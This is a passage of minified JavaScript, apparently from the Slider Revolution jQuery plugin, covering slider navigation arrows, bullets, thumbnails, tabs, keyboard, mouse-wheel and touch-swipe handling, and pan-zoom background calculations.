L=jQuery(i[e].slides[i[e].slides.length-1-k]),R=jQuery(i[e].slides[k]);y&&(i[e].navigation.bullets.rtl?_(i[e].c,o,L,e):_(i[e].c,o,R,e)),b&&(i[e].navigation.thumbnails.rtl?x(i[e].c,d,L,"tp-thumb",e):x(i[e].c,d,R,"tp-thumb",e)),S&&(i[e].navigation.tabs.rtl?x(i[e].c,h,L,"tp-tab",e):x(i[e].c,h,R,"tp-tab",e))}y&&w(o,e),b&&w(d,e),S&&w(h,e),(b||S)&&i.updateDims(e),i[e].navigation.createNavigationDone=!0,b&&jQuery.extend(!0,d,a(e,"thumb")),S&&jQuery.extend(!0,h,a(e,"tab")),i[e].c.on("revolution.slide.onafterswap revolution.nextslide.waiting",function(){i.updateNavElementContent(e,r,o,d,h)}),c(r),c(o),c(d),c(h),i[e].cpar.on("mouseenter mousemove",function(a){void 0!==a.target&&void 0!==a.target.className&&"string"==typeof a.target.className&&a.target.className.indexOf("rs-waction")>=0||!0!==i[e].tpMouseOver&&i[e].firstSlideAvailable&&(i[e].tpMouseOver=!0,u(e),t&&!0!==i[e].someNavIsDragged&&(g(i[e].hideAllNavElementTimer),i[e].hideAllNavElementTimer=setTimeout(function(){i[e].tpMouseOver=!1,m(e)},150)))}),i[e].cpar.on("mouseleave ",function(){i[e].tpMouseOver=!1,m(e)}),(b||S||"carousel"===i[e].sliderType||i[e].navigation.touch.touchOnDesktop||i[e].navigation.touch.touchenabled&&t)&&l(e),i[e].navigation.initialised=!0,i.updateNavElementContent(e,r,o,d,h),i.showFirstTime(e)}});var r=function(e,t){if(void 0!==e&&null!=e.mask){var a="vertical"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,r="vertical"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+".selected").data("liindex");o=(o=void 0===(o=e.rtl?i[t].slideamount-o:o)?0:o)>0&&1===i[t].sdir&&e.visibleAmount>1?o-1:o;var s=r/a,n="vertical"===e.direction?e.mask.height():e.mask.width(),d=0-o*a,l="vertical"===e.direction?e.wrap.height():e.wrap.width(),c=d<0-(l-n)?0-(l-n):d,p=i.gA(e.wrap[0],"offset");p=void 0===p?0:p,s>2&&(c=d-(p+a)<=0?d-(p+a)<0-a?p:c+a:c,c=d-a+p+r<a&&d+(Math.round(s)-2)*a<p?d+(Math.round(s)-2)*a:c),c="vertical"!==e.direction&&e.mask.width()>=e.wrap.width()||"vertical"===e.direction&&e.mask.height()>=e.wrap.height()?0:c<0-(l-n)?0-(l-n):c>0?0:c,e.c.hasClass("dragged")||("vertical"===e.direction?e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{top:c+"px",ease:"power3.inOut"})):e.wrap.data("tmmove",tpGS.gsap.to(e.wrap,.5,{left:c+"px",ease:"power3.inOut"})),e.wrap.data("offset",c))}},o=function(e,t,a,r,o,s){var n=a.parent().find(".tp-"+s+"s"),d=n.find(".tp-"+s+"s-inner-wrapper"),l=n.find(".tp-"+s+"-mask"),c="vertical"===r.direction?r.cw:r.cw*o+r.space*(o-1),p="vertical"===r.direction?r.ch*o+r.space*(o-1):r.ch,g="vertical"===r.direction?{width:r.cw+"px"}:{height:r.ch+"px"};t.add(tpGS.gsap.set(n,g)),t.add(tpGS.gsap.set(d,{width:c+"px",height:p+"px"})),t.add(tpGS.gsap.set(l,{width:c+"px",height:p+"px"})),null!==d.outerWidth()&&(i[e].thumbResized=!0);var u=d.find(".tp-"+s);return u&&jQuery.each(u,function(e,i){"vertical"===r.direction?t.add(tpGS.gsap.set(i,{top:e*(r.ch+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+"px",height:r.ch+"px"})):"horizontal"===r.direction&&t.add(tpGS.gsap.set(i,{left:e*(r.cw+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+"px",height:r.ch+"px"}))}),t},s=function(e){!0===i[e].navigation.keyboardNavigation&&i.document.keydown(function(t){if("horizontal"==i[e].navigation.keyboard_direction&&39==t.keyCode||"vertical"==i[e].navigation.keyboard_direction&&40==t.keyCode){if(void 0!==i[e].keydown_time_stamp&&(new Date).getTime()-i[e].keydown_time_stamp<1e3)return;i[e].sc_indicator="arrow",i[e].sc_indicator_dir=0,"carousel"===i[e].sliderType&&(i[e].ctNavElement=!0),i.callingNewSlide(e,1,"carousel"===i[e].sliderType)}if("horizontal"==i[e].navigation.keyboard_direction&&37==t.keyCode||"vertical"==i[e].navigation.keyboard_direction&&38==t.keyCode){if(void 0!==i[e].keydown_time_stamp&&(new Date).getTime()-i[e].keydown_time_stamp<1e3)return;i[e].sc_indicator="arrow",i[e].sc_indicator_dir=1,"carousel"===i[e].sliderType&&(i[e].ctNavElement=!0),i.callingNewSlide(e,-1,"carousel"===i[e].sliderType)}i[e].keydown_time_stamp=(new Date).getTime()})},n=function(e){!0!==i[e].navigation.mouseScrollNavigation&&"on"!==i[e].navigation.mouseScrollNavigation&&"carousel"!==i[e].navigation.mouseScrollNavigation||i[e].c.on("wheel mousewheel DOMMouseScroll",function(t){var a=function(e){var i=0;return"deltaY"in e||"deltaX"in e?i=0!=e.deltaY&&-0!=e.deltaY||!(e.deltaX<0||e.deltaX>0)?e.deltaY:e.deltaX:("detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120)),((i=navigator.userAgent.match(/mozilla/i)?10*i:i)>300||i<-300)&&(i/=10),i}(t.originalEvent),r=!1,o=0==i[e].pr_active_key||0==i[e].pr_processing_key,s=i[e].pr_active_key==i[e].slideamount-1||i[e].pr_processing_key==i[e].slideamount-1,n=void 0!==i[e].topc?i[e].topc[0].getBoundingClientRect():0===i[e].canv.height?i[e].cpar[0].getBoundingClientRect():i[e].c[0].getBoundingClientRect();if((n.top>0&&n.bottom<i.winH?1:n.top>=0&&n.bottom>=i.winH?(i.winH-n.top)/n.height:n.top<=0&&n.bottom<=i.winH?n.bottom/n.height:1)>=i[e].navigation.wheelViewPort){if("reverse"==i[e].navigation.mouseScrollReverse){let e=s;s=o,o=e}if("carousel"===i[e].sliderType&&!1===i[e].carousel.snap)i.swipeAnimate({id:e,to:i[e].carousel.slide_offset+5*a,direction:a<0?"left":"right",easing:"power2.out",phase:"move"});else{var d=a<0?-1:1;i[e].sc_indicator_dir="reverse"===i[e].navigation.mouseScrollReverse&&d<0||"reverse"!==i[e].navigation.mouseScrollReverse&&d>0?0:1,"carousel"==i[e].navigation.mouseScrollNavigation||0===i[e].sc_indicator_dir&&!s||1===i[e].sc_indicator_dir&&!o?void 0===i[e].pr_processing_key&&!0!==i[e].justmouseScrolled?(i[e].sc_indicator="arrow","carousel"===i[e].sliderType&&(i[e].ctNavElement=!0),i.callingNewSlide(e,0===i[e].sc_indicator_dir?1:-1,"carousel"===i[e].sliderType),i[e].justmouseScrolled=!0,setTimeout(function(){i[e].justmouseScrolled=!1},i[e].navigation.wheelCallDelay)):delete i[e].sc_indicator_dir:!0!==i[e].justmouseScrolled&&(r=!0)}return!!r||(t.preventDefault(t),!1)}})},d=function(e,i){var a=!1;for(var r in(void 0===i.path||t)&&(a=function(e,i){for(;e&&e!==document;e=e.parentNode)if(e.tagName===i)return e;return!1}(i.target,e)),i.path)i.path.hasOwnProperty(r)&&i.path[r].tagName===e&&(a=!0);return a},l=function(e){var a=i[e].carousel,r=i.is_android();jQuery(".bullet, .bullets, .tp-bullets, .tparrows").addClass("noSwipe"),i[e].navigation.touch=void 0===i[e].navigation.touch?{}:i[e].navigation.touch,i[e].navigation.touch.swipe_direction=void 0===i[e].navigation.touch.swipe_direction?"horizontal":i[e].navigation.touch.swipe_direction,jQuery(".rs-nav-element").rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:i[e].navigation.touch.swipe_treshold,fingers:i[e].navigation.touch.swipe_min_touches>5?1:i[e].navigation.touch.swipe_min_touches,excludedElements:"button, input, select, textarea, .noSwipe, .rs-waction",tap:function(e,i){if(void 0!==i)var t=jQuery(i).closest("rs-thumb");void 0!==t&&t.length>0?t.trigger("click"):(t=jQuery(i).closest("rs-tab")).length>0?t.trigger("click"):(t=jQuery(i).closest("rs-bullet")).length>0&&t.trigger("click")},swipeStatus:function(t,o,s,n,l,c,p){if("start"!==o&&"move"!==o&&"end"!==o&&"cancel"!=o)return!0;var u=d("RS-THUMB",t),m=d("RS-TAB",t);!1===u&&!1===m&&!0!==(u="RS-THUMBS-WRAP"===t.target.tagName||"RS-THUMBS"===t.target.tagName||t.target.className.indexOf("tp-thumb-mask")>=0)&&(m="RS-TABS-WRAP"===t.target.tagName||"RS-TABS"===t.target.tagName||t.target.className.indexOf("tp-tab-mask")>=0);var v="start"===o?0:r?p[0].end.x-p[0].start.x:t.pageX-a.screenX,f="start"===o?0:r?p[0].end.y-p[0].start.y:t.pageY-a.screenY,y=u?".tp-thumbs":".tp-tabs",b=u?".tp-thumb-mask":".tp-tab-mask",w=u?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",_=u?".tp-thumb":".tp-tab",x=u?i[e].navigation.thumbnails:i[e].navigation.tabs,S=i[e].cpar.find(b),k=S.find(w),L=x.direction,R="vertical"===L?k.height():k.width(),I="vertical"===L?S.height():S.width(),O="vertical"===L?S.find(_).first().outerHeight(!0)+x.space:S.find(_).first().outerWidth(!0)+x.space,T=void 0===k.data("offset")?0:parseInt(k.data("offset"),0),C=0;switch(o){case"start":"vertical"===L&&t.preventDefault(),a.screenX=r?p[0].end.x:t.pageX,a.screenY=r?p[0].end.y:t.pageY,i[e].cpar.find(y).addClass("dragged"),T="vertical"===L?k.position().top:k.position().left,k.data("offset",T),k.data("tmmove")&&k.data("tmmove").pause(),i[e].someNavIsDragged=!0,h(e);break;case"move":if(R<=I)return!1;C=(C=T+("vertical"===L?f:v))>0?"horizontal"===L?C-k.width()*(C/k.width()*C/k.width()):C-k.height()*(C/k.height()*C/k.height()):C;var A="vertical"===L?0-(k.height()-S.height()):0-(k.width()-S.width());C=C<A?"horizontal"===L?C+k.width()*(C-A)/k.width()*(C-A)/k.width():C+k.height()*(C-A)/k.height()*(C-A)/k.height():C,"vertical"===L?tpGS.gsap.set(k,{top:C+"px"}):tpGS.gsap.set(k,{left:C+"px"}),g(i[e].hideAllNavElementTimer);break;case"end":case"cancel":return C=T+("vertical"===L?f:v),C=(C="vertical"===L?C<0-(k.height()-S.height())?0-(k.height()-S.height()):C:C<0-(k.width()-S.width())?0-(k.width()-S.width()):C)>0?0:C,C=Math.abs(n)>O/10?n<=0?Math.floor(C/O)*O:Math.ceil(C/O)*O:n<0?Math.ceil(C/O)*O:Math.floor(C/O)*O,C=(C="vertical"===L?C<0-(k.height()-S.height())?0-(k.height()-S.height()):C:C<0-(k.width()-S.width())?0-(k.width()-S.width()):C)>0?0:C,"vertical"===L?tpGS.gsap.to(k,.5,{top:C+"px",ease:"power3.out"}):tpGS.gsap.to(k,.5,{left:C+"px",ease:"power3.out"}),C=C||("vertical"===L?k.position().top:k.position().left),k.data("offset",C),k.data("distance",n),i[e].cpar.find(y).removeClass("dragged"),i[e].someNavIsDragged=!1,!0}}}),("carousel"!==i[e].sliderType&&(t&&i[e].navigation.touch.touchenabled||!0!==t&&i[e].navigation.touch.touchOnDesktop)||"carousel"===i[e].sliderType&&(t&&i[e].navigation.touch.mobileCarousel||!0!==t&&i[e].navigation.touch.desktopCarousel))&&(i[e].preventClicks=!1,i[e].c.on("click",function(t){i[e].preventClicks&&t.preventDefault()}),i[e].c.rsswipe({allowPageScroll:"vertical",triggerOnTouchLeave:!0,treshold:i[e].navigation.touch.swipe_treshold,fingers:i[e].navigation.touch.swipe_min_touches>5?1:i[e].navigation.touch.swipe_min_touches,excludedElements:"label, button, input, select, textarea, .noSwipe, .rs-nav-element",swipeStatus:function(o,s,n,d,l,c,p){i[e].preventClicks=!0;var g="start"===s?0:r?p[0].end.x-p[0].start.x:o.pageX-a.screenX,u="start"===s?0:r?p[0].end.x-p[0].start.y:o.pageY-a.screenY;if(!("carousel"===i[e].sliderType&&i[e].carousel.wrapwidth>i[e].carousel.maxwidth&&"center"!==i[e].carousel.horizontal_align)){if("carousel"!==i[e].sliderType){if("end"==s){if(i[e].sc_indicator="arrow","horizontal"==i[e].navigation.touch.swipe_direction&&"left"==n||"vertical"==i[e].navigation.touch.swipe_direction&&"up"==n)return i[e].sc_indicator_dir=0,i.callingNewSlide(e,1),!1;if("horizontal"==i[e].navigation.touch.swipe_direction&&"right"==n||"vertical"==i[e].navigation.touch.swipe_direction&&"down"==n)return i[e].sc_indicator_dir=1,i.callingNewSlide(e,-1),!1}return!0}switch((a.preventSwipe||t&&("left"===n||"right"===n))&&o.preventDefault(),void 0!==a.positionanim&&a.positionanim.pause(),a.carouselAutomatic=!1,s){case"start":clearTimeout(a.swipeMainTimer),a.beforeSwipeOffet=a.slide_offset,a.focusedBeforeSwipe=a.focused,a.beforeDragStatus=i[e].sliderstatus,i[e].c.trigger("stoptimer"),a.swipeStartPos=r?p[0].start.x:o.pageX,a.swipeStartTime=(new Date).getTime(),a.screenX=r?p[0].end.x:o.pageX,a.screenY=r?p[0].end.y:o.pageY,void 0!==a.positionanim&&(a.positionanim.pause(),a.carouselAutomatic=!1),a.overpull="none",a.wrap.addClass("dragged");break;case"move":if("left"!==n&&"right"!==n||(a.preventSwipe=!0),a.justDragged=!0,Math.abs(g)>=10||i[e].carousel.isDragged){if(i[e].carousel.isDragged=!0,i[e].c.find(".rs-waction").addClass("tp-temporarydisabled"),a.CACHE_slide_offset=a.beforeSwipeOffet+g,!a.infinity){var h="center"===a.horizontal_align?(a.wrapwidth/2-a.slide_width/2-a.CACHE_slide_offset)/a.slide_width:(0-a.CACHE_slide_offset)/a.slide_width;"none"!==a.overpull&&0!==a.overpull||!(h<0||h>i[e].slideamount-1)?h>=0&&h<=i[e].slideamount-1&&(h>=0&&g>a.overpull||h<=i[e].slideamount-1&&g<a.overpull)&&(a.overpull=0):a.overpull=g,a.CACHE_slide_offset=h<0?a.CACHE_slide_offset+(a.overpull-g)/1.5+Math.sqrt(Math.abs((a.overpull-g)/1.5)):h>i[e].slideamount-1?a.CACHE_slide_offset+(a.overpull-g)/1.5-Math.sqrt(Math.abs((a.overpull-g)/1.5)):a.CACHE_slide_offset}i.swipeAnimate({id:e,to:a.CACHE_slide_offset,direction:n,easing:"power2.out",phase:"move"})}break;case"end":case"cancel":if(clearTimeout(a.swipeMainTimer),a.swipeMainTimer=setTimeout(function(){a.preventSwipe=!1},500),i[e].carousel.isDragged=!1,a.wrap.removeClass("dragged"),a.swipeEndPos=r?p[0].end.x:o.pageX,a.swipeEndTime=(new Date).getTime(),a.swipeDuration=a.swipeEndTime-a.swipeStartTime,a.swipeDistance=t?a.swipeEndPos-a.swipeStartPos:(a.swipeEndPos-a.swipeStartPos)/1.5,a.swipePower=a.swipeDistance/a.swipeDuration,a.CACHE_slide_offset=a.slide_offset+a.swipeDistance*Math.abs(a.swipePower),Math.abs(g)<5&&Math.abs(u)<5)break;i.swipeAnimate({id:e,to:a.CACHE_slide_offset,direction:n,fix:!0,newSlide:!0,easing:"power2.out",phase:"end"}),"playing"===a.beforeDragStatus&&i[e].c.trigger("restarttimer"),setTimeout(function(){i[e].c.find(".rs-waction").removeClass("tp-temporarydisabled")},19)}}},tap:function(){i[e].preventClicks=!1}})),"carousel"===i[e].sliderType&&(t&&0==i[e].navigation.touch.mobileCarousel||!0!==t&&!1===i[e].navigation.touch.desktopCarousel)&&a.wrap.addClass("noswipe"),i[e].navigation.touch.drag_block_vertical&&i[e].c.addClass("disableVerticalScroll")},c=function(e){e.hide_delay=i.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=i.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},p=function(e){return e&&e.enable},g=function(e){clearTimeout(e)},u=function(e){var t=i[e].navigation.maintypes;for(var a in t)t.hasOwnProperty(a)&&p(i[e].navigation[t[a]])&&void 0!==i[e].navigation[t[a]].c&&(g(i[e].navigation[t[a]].showCall),i[e].navigation[t[a]].showCall=setTimeout(function(t){g(t.hideCall),t.hide_onleave&&!0!==i[e].tpMouseOver||(void 0===t.tween?t.tween=v(t):t.tween.play())},i[e].navigation[t[a]].hide_onleave&&!0!==i[e].tpMouseOver?0:parseInt(i[e].navigation[t[a]].animDelay),i[e].navigation[t[a]]))},h=function(e){var t=i[e].navigation.maintypes;for(var a in t)t.hasOwnProperty(a)&&void 0!==i[e].navigation[t[a]]&&i[e].navigation[t[a]].hide_onleave&&p(i[e].navigation[t[a]])&&g(i[e].navigation[t[a]].hideCall)},m=function(e,a){var r=i[e].navigation.maintypes;for(var o in r)r.hasOwnProperty(o)&&void 0!==i[e].navigation[r[o]]&&i[e].navigation[r[o]].hide_onleave&&p(i[e].navigation[r[o]])&&(g(i[e].navigation[r[o]].hideCall),i[e].navigation[r[o]].hideCall=setTimeout(function(e){g(e.showCall),e.tween&&e.tween.reverse()},t?parseInt(i[e].navigation[r[o]].hide_delay_mobile,0):parseInt(i[e].navigation[r[o]].hide_delay,0),i[e].navigation[r[o]]))},v=function(e){e.speed=void 0===e.speed?.5:e.speed,e.anims=[],void 0!==e.anim&&void 0===e.left&&e.anims.push(e.anim),void 0!==e.left&&e.anims.push(e.left.anim),void 0!==e.right&&e.anims.push(e.right.anim);var i=tpGS.gsap.timeline();for(var t in i.add(tpGS.gsap.to(e.c,e.speed,{opacity:1,ease:"power3.inOut"}),0),e.anims)if(e.anims.hasOwnProperty(t))switch(e.anims[t]){case"left":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:-50},{marginLeft:0,ease:"power3.inOut"}),0);break;case"right":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginLeft:50},{marginLeft:0,ease:"power3.inOut"}),0);break;case"top":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:-50},{marginTop:0,ease:"power3.inOut"}),0);break;case"bottom":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{marginTop:50},{marginTop:0,ease:"power3.inOut"}),0);break;case"zoomin":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:.5},{scale:1,ease:"power3.inOut"}),0);break;case"zoomout":i.add(tpGS.gsap.fromTo(e.c[t],e.speed,{scale:1.2},{scale:1,ease:"power3.inOut"}),0)}return i.play(),i},f=function(e,t){e.style=void 0===e.style?"":e.style,e.left.style=void 0===e.left.style?"":e.left.style,e.right.style=void 0===e.right.style?"":e.right.style,void 0===e.left.c&&(e.left.c=jQuery('<rs-arrow style="opacity:0" class="tp-leftarrow tparrows '+e.style+" "+e.left.style+'">'+e.tmp+"</rs-arrow>"),i[t].c.append(e.left.c)),void 0===e.right.c&&(e.right.c=jQuery('<rs-arrow style="opacity:0"  class="tp-rightarrow tparrows '+e.style+" "+e.right.style+'">'+e.tmp+"</rs-arrow>"),i[t].c.append(e.right.c)),e[e.rtl?"left":"right"].c.on("click",function(){"carousel"===i[t].sliderType&&(i[t].ctNavElement=!0),i[t].sc_indicator="arrow",i[t].sc_indicator_dir=0,i[t].c.revnext()}),e[e.rtl?"right":"left"].c.on("click",function(){"carousel"===i[t].sliderType&&(i[t].ctNavElement=!0),i[t].sc_indicator="arrow",i[t].sc_indicator_dir=1,i[t].c.revprev()}),e.padding_top=parseInt(i[t].carousel.padding_top||0,0),e.padding_bottom=parseInt(i[t].carousel.padding_bottom||0,0),w(e.left,t),w(e.right,t),"outer-left"!=e.position&&"outer-right"!=e.position||(i[t].outernav=!0)},y=function(e,t,a,r){r=void 0===r?e.outerHeight(!0):r;var o=null==i[a]?0:0==i[a].canv.height?i[a].module.height:i[a].canv.height,s="layergrid"==t.container?"fullscreen"==i[a].sliderLayout?i[a].module.height/2-i[a].gridheight[i[a].level]*i[a].CM.h/2:i[a].autoHeight||null!=i[a].minHeight&&i[a].minHeight>0?o/2-i[a].gridheight[i[a].level]*i[a].CM.h/2:0:0,n="top"===t.v_align?{top:"0px",y:Math.round(t.v_offset+s)+"px"}:"center"===t.v_align?{top:"50%",y:Math.round(0-r/2+t.v_offset)+"px"}:{top:"100%",y:Math.round(0-(r+t.v_offset+s))+"px"};e.hasClass("outer-bottom")||tpGS.gsap.set(e,n)},b=function(e,t,a,r){r=void 0===r?e.outerWidth():r;var o="layergrid"===t.container?i[a].module.width/2-i[a].gridwidth[i[a].level]*i[a].CM.w/2:0,s="left"===t.h_align?{left:"0px",x:Math.round(t.h_offset+o)+"px"}:"center"===t.h_align?{left:"50%",x:Math.round(0-r/2+t.h_offset)+"px"}:{left:"100%",x:Math.round(0-(r+t.h_offset+o))+"px"};tpGS.gsap.set(e,s)},w=function(e,t){if(null!=e&&void 0!==e.c){var a="fullwidth"==i[t].sliderLayout||"fullscreen"==i[t].sliderLayout?i[t].module.width:i[t].canv.width,r=e.c.outerWidth(),o=e.c.outerHeight();if(!(r<=0||o<=0)&&(y(e.c,e,t,o),b(e.c,e,t,r),"outer-left"===e.position?tpGS.gsap.set(e.c,{left:0-r+"px",x:e.h_offset+"px"}):"outer-right"===e.position&&tpGS.gsap.set(e.c,{right:0-r+"px",x:e.h_offset+"px"}),"tp-thumb"===e.type||"tp-tab"===e.type)){var s=parseInt(e.padding_top||0,0),n=parseInt(e.padding_bottom||0,0),d={},l={};e.maxw>a&&"outer-left"!==e.position&&"outer-right"!==e.position?(d.left="0px",d.x=0,d.maxWidth=a-2*e.wpad+"px",l.maxWidth=a-2*e.wpad+"px"):(d.maxWidth=e.maxw,l.maxWidth=a+"px"),e.maxh+2*e.wpad>i[t].conh&&"outer-bottom"!==e.position&&"outer-top"!==e.position?(d.top="0px",d.y=0,d.maxHeight=s+n+(i[t].conh-2*e.wpad)+"px",l.maxHeight=s+n+(i[t].conh-2*e.wpad)+"px"):(d.maxHeight=e.maxh+"px",l.maxHeight=e.maxh+"px"),e.mask=void 0===e.mask?e.c.find("rs-navmask"):e.mask,(e.mhoff>0||e.mvoff>0)&&(l.padding=e.mvoff+"px "+e.mhoff+"px"),e.span?("layergrid"==e.container&&"outer-left"!==e.position&&"outer-right"!==e.position&&(s=n=0),"vertical"===e.direction?(d.maxHeight=s+n+(i[t].conh-2*e.wpad)+"px",d.height=s+n+(i[t].conh-2*e.wpad)+"px",d.top=0,d.y=0,l.maxHeight=s+n+Math.min(e.maxh,i[t].conh-2*e.wpad)+"px",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,l),y(e.mask,e,t)):"horizontal"===e.direction&&(d.maxWidth="100%",d.width=a-2*e.wpad+"px",d.left=0,d.x=0,l.maxWidth=e.maxw>=a?"100%":Math.min(e.maxw,a)+"px",tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,l),b(e.mask,e,t))):(tpGS.gsap.set(e.c,d),tpGS.gsap.set(e.mask,l))}}},_=function(e,t,a,r){0===e.find(".tp-bullets").length&&(t.style=void 0===t.style?"":t.style,t.c=jQuery('<rs-bullets style="opacity:0"  class="tp-bullets '+t.style+" "+t.direction+" nav-pos-hor-"+t.h_align+" nav-pos-ver-"+t.v_align+" nav-dir-"+t.direction+'"></rs-bullets>'));var o=a.data("key"),s=t.tmp;void 0!==i[r].thumbs[a.index()]&&jQuery.each(i[r].thumbs[a.index()].params,function(e,i){s=s.replace(i.from,i.to)});var n=jQuery('<rs-bullet data-key="'+o+'" class="tp-bullet">'+s+"</rs-bullet>");void 0!==i[r].thumbs[a.index()]&&n.find(".tp-bullet-image").css({backgroundImage:"url("+i[r].thumbs[a.index()].src+")"}),t.c.append(n),e.append(t.c);var d=t.c.find(".tp-bullet").length,l=n.outerWidth(),c=n.outerHeight(),p=l+parseInt(void 0===t.space?0:t.space,0),g=c+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(n.css({top:(d-1)*g+"px",left:"0px"}),t.c.css({height:(d-1)*g+c,width:l})):(n.css({left:(d-1)*p+"px",top:"0px"}),t.c.css({width:(d-1)*p+l,height:c})),n.on("click",function(){"carousel"===i[r].sliderType&&(i[r].ctNavElement=!0),i[r].sc_indicator="bullet",e.revcallslidewithid(o),e.find(".tp-bullet").removeClass("selected"),jQuery(this).addClass("selected")}),t.padding_top=parseInt(i[r].carousel.padding_top||0,0),t.padding_bottom=parseInt(i[r].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(i[r].outernav=!0)},x=function(e,t,a,r,o){var s="tp-thumb"===r?".tp-thumbs":".tp-tabs",n="tp-thumb"===r?".tp-thumb-mask":".tp-tab-mask",d="tp-thumb"===r?".tp-thumbs-inner-wrapper":".tp-tabs-inner-wrapper",l="tp-thumb"===r?".tp-thumb":".tp-tab",c="tp-thumb"===r?".tp-thumb-image":".tp-tab-image",p="tp-thumb"===r?"rs-thumb":"rs-tab";t.type=r,t.visibleAmount=t.visibleAmount>i[o].slideamount?i[o].slideamount:t.visibleAmount,t.sliderLayout=i[o].sliderLayout,void 0===t.c&&(t.wpad=t.wrapper_padding,t.c=jQuery("<"+p+'s style="opacity:0" class="nav-dir-'+t.direction+" nav-pos-ver-"+t.v_align+" nav-pos-hor-"+t.h_align+" rs-nav-element "+r+"s "+(!0===t.span?"tp-span-wrapper":"")+" "+t.position+" "+(void 0===t.style?"":t.style)+'"><rs-navmask class="'+r+'-mask" style="overflow:hidden;position:relative"><'+p+'s-wrap class="'+r+'s-inner-wrapper" style="position:relative;"></'+p+"s-wrap></rs-navmask></"+p+"s>"),t.c.css({overflow:"visible",position:"outer-top"===t.position||"outer-bottom"===t.position?"relative":"absolute",background:t.wrapper_color,padding:t.wpad+"px",boxSizing:"contet-box"}),"outer-top"===t.position?e.parent().prepend(t.c):"outer-bottom"===t.position?e.after(t.c):e.append(t.c),"outer-left"!==t.position&&"outer-right"!==t.position||tpGS.gsap.set(i[o].c,{overflow:"visible"}),t.padding_top=parseInt(i[o].carousel.padding_top||0,0),t.padding_bottom=parseInt(i[o].carousel.padding_bottom||0,0),"outer-left"!=t.position&&"outer-right"!=t.position||(i[o].outernav=!0));var g=a.data("key"),u=t.c.find(n),h=u.find(d),m=t.tmp;t.maxw="horizontal"===t.direction?t.width*t.visibleAmount+t.space*(t.visibleAmount-1):t.width,t.maxh="horizontal"===t.direction?t.height:t.height*t.visibleAmount+t.space*(t.visibleAmount-1),t.maxw+=2*t.mhoff,t.maxh+=2*t.mvoff,void 0!==i[o].thumbs[a.index()]&&jQuery.each(i[o].thumbs[a.index()].params,function(e,i){m=m.replace(i.from,i.to)});var v=jQuery("<"+p+' data-liindex="'+a.index()+'" data-key="'+g+'" class="'+r+'" style="width:'+t.width+"px;height:"+t.height+'px;">'+m+"<"+p+">");void 0!==i[o].thumbs[a.index()]&&v.find(c).css({backgroundImage:"url("+i[o].thumbs[a.index()].src+")"}),h.append(v);var f=t.c.find(l).length,y=v.outerWidth(),b=v.outerHeight(),w=y+parseInt(void 0===t.space?0:t.space,0),_=b+parseInt(void 0===t.space?0:t.space,0);"vertical"===t.direction?(v.css({top:(f-1)*_+"px",left:"0px"}),h.css({height:(f-1)*_+b,width:y})):(v.css({left:(f-1)*w+"px",top:"0px"}),h.css({width:(f-1)*w+y,height:b})),u.css({maxWidth:t.maxw+"px",maxHeight:t.maxh+"px"}),t.c.css({maxWidth:t.maxw+"px",maxHeight:t.maxh+"px"}),v.on("click",function(){i[o].sc_indicator="bullet","carousel"===i[o].sliderType&&(i[o].ctNavElement=!0);var t=e.parent().find(d).data("distance");t=void 0===t?0:t,Math.abs(t)<10&&(e.revcallslidewithid(g),e.parent().find(s).removeClass("selected"),jQuery(this).addClass("selected"))})},S=function(e,t,a){return null==e||void 0===e.c?a:(e.hide_under>i[t].canv.width||i[t].canv.width>e.hide_over?(!0!==e.tpForceNotVisible&&(e.c.addClass("tp-forcenotvisible"),e.isVisible=!1,a=!0),e.tpForceNotVisible=!0):(!1!==e.tpForceNotVisible&&(e.c.removeClass("tp-forcenotvisible"),e.isVisible=!0,a=!0),e.tpForceNotVisible=!1),a)}}(jQuery),function(e){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var i=_R_is_Editor?RVS._R:jQuery.fn.revolution;jQuery.extend(!0,i,{bgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===i[e].sliderType?i[e].justifyCarousel?i[e].carousel.slide_widths[void 0!==t?t:i[e].carousel.focused]:i[e].carousel.slide_width:i[e].module.width},bgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===i[e].sliderType?i[e].carousel.slide_height:i[e].module.height},getPZSides:function(e,i,t,a,r,o,s){var n=e*t,d=i*t,l=Math.abs(a-n),c=Math.abs(r-d),p=new Object;return p.l=(0-o)*l,p.r=p.l+n,p.t=(0-s)*c,p.b=p.t+d,p.h=o,p.v=s,p},getPZCorners:function(e,t,a,r){var o=e.bgposition.split(" ")||"center center",s="center"==o[0]?"50%":"left"==o[0]||"left"==o[1]?"0%":"right"==o[0]||"right"==o[1]?"100%":o[0],n="center"==o[1]?"50%":"top"==o[0]||"top"==o[1]?"0%":"bottom"==o[0]||"bottom"==o[1]?"100%":o[1];s=parseInt(s,0)/100||0,n=parseInt(n,0)/100||0;var d=new Object;return d.start=i.getPZSides(r.start.width,r.start.height,r.start.scale,t,a,s,n),d.end=i.getPZSides(r.start.width,r.start.height,r.end.scale,t,a,s,n),d},getPZValues:function(e){var i=e.panzoom.split(";"),t={duration:10,ease:"none",scalestart:1,scaleend:1,rotatestart:.01,rotateend:0,blurstart:0,blurend:0,offsetstart:"0/0",offsetend:"0/0"};for(var a in i)if(i.hasOwnProperty(a)){var 